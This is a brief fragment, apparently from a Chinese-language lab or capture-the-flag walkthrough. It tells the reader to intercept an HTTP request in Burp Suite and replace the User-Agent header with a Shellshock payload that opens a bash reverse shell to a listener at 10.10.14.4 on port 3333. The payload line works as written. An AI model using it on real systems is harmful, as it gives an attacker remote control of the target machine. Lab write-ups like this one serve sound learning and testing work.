 用burpsuite抓包,更改http报文中的UA字段,注入反弹shell脚本至本机:() { :;}; /bin/bash -i >& /dev/tcp/10.10.14.4/3333 0>&1